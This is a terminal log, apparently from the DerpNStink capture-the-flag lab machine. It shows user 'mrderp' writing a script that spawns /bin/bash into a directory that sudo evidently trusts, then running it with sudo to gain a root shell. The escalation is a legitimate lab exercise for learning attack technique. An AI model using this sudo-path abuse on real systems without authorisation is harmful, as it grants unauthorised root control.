 mrderp@DeRPnStiNK:~$ mkdir binaries
mrderp@DeRPnStiNK:~$ ls -la
total 72
drwx------ 11 mrderp mrderp 4096 Jun 19 02:53 .
drwxr-xr-x  4 root   root   4096 Nov 12  2017 ..
-rw-r--r--  1 mrderp mrderp  220 Nov 12  2017 .bash_logout
-rw-r--r--  1 mrderp mrderp 3637 Nov 12  2017 .bashrc
drwxrwxr-x  2 mrderp mrderp 4096 Jun 19 02:53 binaries
drwx------  8 mrderp mrderp 4096 Nov 13  2017 .cache
drwx------ 14 mrderp mrderp 4096 Nov 13  2017 .config
drwxr-xr-x  2 mrderp mrderp 4096 Nov 13  2017 Desktop
-rw-r--r--  1 mrderp mrderp   25 Nov 13  2017 .dmrc
drwxr-xr-x  2 mrderp mrderp 4096 Nov 13  2017 Documents
drwxr-xr-x  2 mrderp mrderp 4096 Nov 13  2017 Downloads
drwx------  3 mrderp mrderp 4096 Nov 13  2017 .gconf
-rw-------  1 mrderp mrderp  334 Nov 13  2017 .ICEauthority
drwx------  3 mrderp mrderp 4096 Nov 13  2017 .local
-rw-r--r--  1 mrderp mrderp  675 Nov 12  2017 .profile
drwx------  2 mrderp mrderp 4096 Nov 12  2017 .ssh
-rw-------  1 mrderp mrderp   55 Nov 13  2017 .Xauthority
-rw-------  1 mrderp mrderp  831 Nov 13  2017 .xsession-errors
mrderp@DeRPnStiNK:~$ cd binaries
mrderp@DeRPnStiNK:~/binaries$ echo '#!/bin/bash' > derpy.sh
mrderp@DeRPnStiNK:~/binaries$ echo '/bin/bash' >> derpy.sh
mrderp@DeRPnStiNK:~/binaries$ cat derpy.sh
#!/bin/bash
/bin/bash
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo /home/mrderp/binaries/derpy.sh
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries#